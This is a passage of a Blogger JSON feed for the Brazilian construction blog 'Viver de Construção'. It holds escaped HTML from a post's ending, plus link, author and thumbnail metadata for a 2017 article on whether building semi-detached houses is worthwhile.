pós-feriado!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"PT-BR\"\u003E\u003Cspan style=\"color: blue;\"\u003EVDC – VIVER DE CONSTRUÇÃO\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.viverdeconstrucao.com\/feeds\/4906741908181131332\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.viverdeconstrucao.com\/2017\/04\/construir-casas-geminadas-vale-pena-boa.html#comment-form","title":"51 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6340437626283504675\/posts\/default\/4906741908181131332"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6340437626283504675\/posts\/default\/4906741908181131332"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.viverdeconstrucao.com\/2017\/04\/construir-casas-geminadas-vale-pena-boa.html","title":"Construir Casas Geminadas: Vale a Pena? Boa ou Má Ideia?"}],"author":[{"name":{"$t":"Blog Viver de Construção"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08667068971430951253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A\/s150\/projetos-de-casas-geminadas-gratis-300x224.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLEClpeTqh1Axhl2glTSump46XkWFiW-UeXm83PBqiZB8u3ggXH_A7QMnLGAB13ozI-7YWFUZjejqeaqEFvdRlszUR9is-bwhWghepmAhpX82GWs4xSs4GJHNe0yOjSAH_kurKi-4iHzQX\/s72-c\/CASA+GEMINADA+VIVER+DE+CONSTRU%25C3%2587%25C3%2583O.jpg","height":"72","width":"72"},"thr$total":{"$t":"51"}}]}});